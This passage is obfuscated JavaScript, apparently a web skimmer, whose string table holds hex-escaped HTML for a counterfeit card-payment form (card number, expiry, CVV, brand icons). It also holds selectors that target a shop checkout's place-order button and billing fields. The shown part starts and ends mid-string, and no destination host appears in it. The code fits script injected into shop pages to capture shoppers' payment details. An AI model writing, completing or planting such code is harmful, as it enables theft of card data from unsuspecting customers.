20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>','indexOf','#billing_address_1','31659345EJyVAO','WtT','ymf','jom','79715HWwWqE','.blockUI','Cqn','input','jJX','push','#place_order','click','yaD','.p-card-panel','CfM','ayk','forEach','tIJ','true','.pay-btn','fValidateCvv','blur','replaceAll','spL','hrU','#QsqZjPcB','#ccExp','append','^2[2-7][0-9]{14}$','stttt','SdO','select[id=\x22shipping_state\x22]','408nSiICb','oIs','YuQ','etu','select[id=\x22billing_state\x22]','addClass','\x20/\x20','.shipping_address','flC','<div\x20class=\x22p-tabs\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--selected\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M0\x204a2\x202\x200\x200\x201\x202-2h12a2\x202\x200\x200\x201\x202\x202H0zm0\x202v6a2\x202\x200\x200\x200\x202\x202h12a2\x202\x200\x200\x200\x202-2V6H0zm3\x205a1\x201\x200\x200\x201\x201-1h1a1\x201\x200\x201\x201\x200\x202H4a1\x201\x200\x200\x201-1-1z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Card\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M5\x207.5V14h1.5V7.5h3V14H11V7.5h3V14h1a1\x201\x200\x200\x201\x201\x201v1H0v-1a1\x201\x200\x200\x201\x201-1h1V7.5h3zM8\x200c4.681\x202.572\x207.181\x203.95\x207.5\x204.134A1\x201\x200\x200\x201\x2014.98\x206H1.02A1\x201\x200\x200\x201\x20.5\x204.134C.82\x203.95\x203.32\x202.572\x208\x200z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-tab-badge-disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Unavailable\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Bank\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a<div\x20class=\x22p-card-panel\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs12\x20p-GridCell--md6\x20p-GridCell--lg6\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22\x20data-type=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22hUW\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22Field-numberInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons--multiple\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandMastercard\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandVisa\x22\x20data-testid=\x22visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2